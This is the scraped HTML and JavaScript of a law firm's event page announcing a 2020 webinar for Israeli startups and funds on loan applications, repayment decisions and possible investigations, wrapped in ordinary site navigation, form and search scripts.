                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/corporate" class="item-related-area" aria-label="Corporate">Corporate</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/startup-emerging-growth-companies" class="item-related-area" aria-label="Startup, Emerging &amp; Growth Companies">Startup, Emerging &amp; Growth Companies</a></li>
                                            <li><a href="/practices-sectors/intellectual-property/ip-tech-transactions" class="item-related-area" aria-label="IP &amp; Tech Transactions">IP &amp; Tech Transactions</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital/venture-ma" class="item-related-area" aria-label="Venture M&amp;A">Venture M&amp;A</a></li>
                                            <li><a href="/practices-sectors/intellectual-property/commercial-contracts" class="item-related-area" aria-label="Commercial Contracts">Commercial Contracts</a></li>
                                            <li><a href="/practices-sectors/emerging-companies-venture-capital" class="item-related-area" aria-label="Emerging Companies &amp; Venture Capital">Emerging Companies &amp; Venture Capital</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Speakers</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/kathleen-mcgee" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/223n2w42/headshot_website_mcgee-kathleen.jpg?rmode=crop&width=95&height=115" alt="Kathleen" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/kathleen-mcgee" class="font-size-xl contact-name">Kathleen A. McGee </a>
															    <p>+1 646.414.6831</p>
                                                                <a href="mailto:kmcgee@lowenstein.com" target="_top">kmcgee@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/kimberly-lomot" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/gwzmgwkf/headshot_website_lomot-kim.jpg?rmode=crop&width=95&height=115" alt="Kimberly" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/kimberly-lomot" class="font-size-xl contact-name">Kimberly E. Lomot </a>
															    <p>+1 973.597.2430</p>
                                                                <a href="mailto:klomot@lowenstein.com" target="_top">klomot@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/ed-zimmerman" aria-label="contact-image">
												    <figure>
                                                                    <img class="" src="/media/3629/ezimmerman.jpg?rmode=crop&width=95&height=115" alt="Ed" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                            <a href="/people/attorneys/ed-zimmerman" class="font-size-xl contact-name">Ed  Zimmerman </a>
															    <p>+1 212.204.8696</p>
                                                                <a href="mailto:ezimmerman@lowenstein.com" target="_top">ezimmerman@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p><strong>Business Is Not as Usual</strong></p></h1>


                                    <div class="sub-title-news-Ins"><a href='/people/attorneys/kathleen-mcgee'>Kathleen A. McGee</a>, <a href='/people/attorneys/kimberly-lomot'>Kimberly E. Lomot</a>, <a href='/people/attorneys/ed-zimmerman'>Ed  Zimmerman</a></div><br>
                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">May 11, 2020</div>
                                    <br>
                                    <div class="sub-title-news-Ins">Shibolet & Co.</div>
                                    <br>
                                    <div class="sub-title sub-title-news-Ins">WEBINAR</div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">
<p><strong><em>Israeli VC/PE Funds, Mature Companies &amp; Startups: Have you filed, or are you considering filing an application? If so, you should really hear this!</em></strong></p>
<p>Join us for a joint webinar with Lowenstein Sandler LLP experts, Kathleen McGee, Kimberly Lomot &amp; Ed Zimmerman and Ofer Manor and Lior Aviram, from Shibolet &amp; Co.</p>
<p><strong>Topics include:</strong></p>
<ul>
<li>What do Board Members/Executives need to do/know?</li>
<li>What did startups likely get "wrong" in their loan applications or analysis?</li>
<li>What are the "No-Nos" that inform the decision to repay a loan or pull a loan application?</li>
<li>What does the "Mnuchin Line" ($2M loans) mean for whether your startup's loan will be "investigated" and how? What will prosecution look like?</li>
<li>How will future financings, M&amp;A and IPOs be impacted in the coming years by these loans?</li>
</ul>
<p><strong><br />Panelists:</strong></p>
<ul>
<li><a href="/people/attorneys/kathleen-mcgee"><strong>Kathleen A. McGee</strong></a>, Counsel, Lowenstein Sandler LLP</li>
<li><a href="/people/attorneys/kimberly-lomot"><strong>Kimberly E. Lomot</strong></a>, Counsel, Lowenstein Sandler LLP</li>
<li><a href="/people/attorneys/ed-zimmerman"><strong>Ed Zimmerman</strong></a>, Partner; Chair, Emerging Companies &amp; Venture Capital (fka, The Tech Group); Lowenstein Sandler LLP</li>
<li><strong>Ofer Manor</strong>, Senior Partner, Shibolet &amp; Co.</li>
<li><strong>Lior Aviram</strong>, Managing Partner, Shibolet &amp; Co.</li>
</ul>
<p><strong><br />Time:</strong> 6 p.m. EDT</p>
                                    <div class="details-button"><a href="https://shibolet.zoom.us/webinar/register/1915889332113/WN_3O3uAGKzR_WD3ED9YebCbw" target=&#x27;_blank&#x27;><span class="btn">REGISTER HERE</span></a></div>
                                    <p> </p>
                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
                                <img class="imagetoSVG" src="/images/footer/linkedin.svg" alt="LinkedIn Logo" style="visibility:hidden;">
                            </a>
                    </li>

                    <li>
                            <a href="https://twitter.com/lowensteinllp" target="_blank">
                                Twitter
                                <img class="imagetoSVG" src="/images/footer/twitter.svg" alt="Twitter Logo" style="visibility:hidden;">
                            </a>
                    </li>

                </ul>
            </div>
            <div class="cpy">
<p>© 2017 -<span>&nbsp;</span><span>2026&nbsp;</span><a href="/">Lowenstein Sandler LLP</a></p>
<p>The contents of this website contain attorney advertising. Results may vary depending on your particular facts and legal circumstances.</p>
            </div>
        </div>
    </div>

</footer>


        </div>
    </div>





    <!-- popup -->
    <div class="modal fade gatedFrmPopup" id="myModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <img class="close" data-dismiss="modal" src="/images/survey/close-icon.png" alt="Popup Close" />
                <div class="modal-body">
                    <h2>Alternative Data = Better Investment Strategies, <br /> But Not Without Concerns</h2>
                    <form action="" method="post" id="gated-Form" class="popUpForm">

                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">First name:</legend>
                                        <label for="FirstName">First name*</label>
                                        <input type="text" class="form-control" id="FirstName" name="FirstName" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Last name:</legend>
                                        <label for="LastName">Last name*</label>
                                        <input type="text" class="form-control" id="LastName" name="LastName" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width50">
                            <div class="lftSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Company/affiliation:</legend>
                                        <label for="Company">Company/affiliation*</label>
                                        <input type="text" class="form-control" id="Company" name="Company" required>
                                    </fieldset>
                                </div>
                            </div>
                            <div class="rgtSec">
                                <div class="form-group">
                                    <fieldset class="errorForm">
                                        <legend class="screen-reader-text">Job title:</legend>
                                        <label for="JobTitle">Job title*</label>
                                        <input type="text" class="form-control" id="JobTitle" name="JobTitle" required>
                                    </fieldset>
                                </div>
                            </div>
                        </div>
                        <div class="width100">
                            <div class="form-group">
                                <fieldset>
                                    <legend class="screen-reader-text">Email address:</legend>
                                    <label for="Email">Email address*</label>
                                    <input type="email" class="form-control" id="Email" name="Email" required>
                                </fieldset>
                            </div>
                        </div>
                        <input type="hidden" value="7428" name="emailNode" />
                        <input type="hidden" value="7418" name="adminEmailNode" />
                        <input type="hidden" value="" id="ReportLink" name="ReportLink" />
                        <div class="g-recaptcha" data-sitekey="6LcrR7cUAAAAAJQcpFC4ZaKNwrpKpEV5asueEpQs" id="gated-Form_recaptcha" data-size="invisible" data-callback="recaptcha_submit"></div>
                        <p class="errorTxt" style="display:none;">Error Message text..</p>
                        <div class="submitBtn">
                            <button type="submit" name="button">ACCESS THE REPORT</button>
                        </div>
                        <p>Lowenstein Sandler will not use or disclose your information except as stated in our <a href="/legal" title="privacy policy">privacy policy</a>.</p>
                    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8H6L5k6cJv5GiALVE7Qo7A9ot6m0cyjSIDOWKbZdP4fTJ6oKz14j7FqWQDqumWk3D92iSNTNVD8NToNNIszvhYTXcVlrwqpqUEhDsfgMLnfKlpeeTDpIP0csi1Nvr9vPVVUIH52h3SCc357kms4YAEs" /></form>
                </div>
            </div>
        </div>
    </div>
    
    



   
    <script type="text/javascript" src="/scripts/script.min.js?v5"></script>

    
        <script>

            function MyFolder() {

            var myFolder = {
                    attorneyBios: [],
                    newsAndInsights: [],
                    practices: [],
                    Sectors:[],
                    managementMembers: [],
                    startDate: new Date()
                };

                var clientAlerts = {
                    id: '13043'
                
                };

                var oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (isExperired(oldFolder)) {
                    localStorage.removeItem("myFolder");
                }

                oldFolder = localStorage.getItem("myFolder");
                oldFolder = JSON.parse(oldFolder);

                if (oldFolder === null) {
                    myFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(myFolder));
                    toastr.success('Client Alerts added successfully')
                } else if (!exists(clientAlerts.id)) {
                    oldFolder.newsAndInsights.push(clientAlerts);
                    localStorage.setItem("myFolder", JSON.stringify(oldFolder));
                    toastr.success('Client Alerts added successfully')
                } else {
                    toastr.info('Client Alerts already exists in My Folder')
                }

            };

            function exists(id) {
                var local = localStorage.getItem("myFolder");
                local = JSON.parse(local);
                var count = local.newsAndInsights.length;
                var response = false;
                for (var i = 0; i < count; i++) {
                    var item = local.newsAndInsights[i];

                    if (item.id === "" + id) {
                        response = true;
                    }
                }

                return response;
            }

            function isExperired(oldFolder) {
                if (oldFolder === null) {
                    return false;
                }
                var tomorrowFromStart = new Date(new Date(oldFolder.startDate).getTime() + (24 * 60 * 60 * 1000));
                return new Date().getTime() > tomorrowFromStart;
            };
        </script>
            

    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

